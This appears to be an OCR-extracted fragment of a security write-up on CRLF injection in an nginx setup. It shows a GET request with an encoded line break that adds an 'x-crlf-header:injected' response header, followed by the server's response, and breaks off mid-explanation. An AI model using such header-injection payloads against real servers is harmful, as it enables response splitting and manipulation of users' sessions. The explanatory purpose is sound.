
return
200
"OK"
;
}
}
Exploitation:
GET
/v1/see%20below%0d%0ax-crlf-header:injected.json
Host
:
localhost
HTTP/1.1 200 OK

Server: nginx/1.11.10

Date: Mon, 13 Mar 2017 21:21:29 GMT

Content-Type: application/octet-stream

Content-Length: 2

Connection: close

X-Action: see below

x-crlf-header:injected

As you can see, an attacker could add
x-crlf-header:
response header. This was possible because: -
injected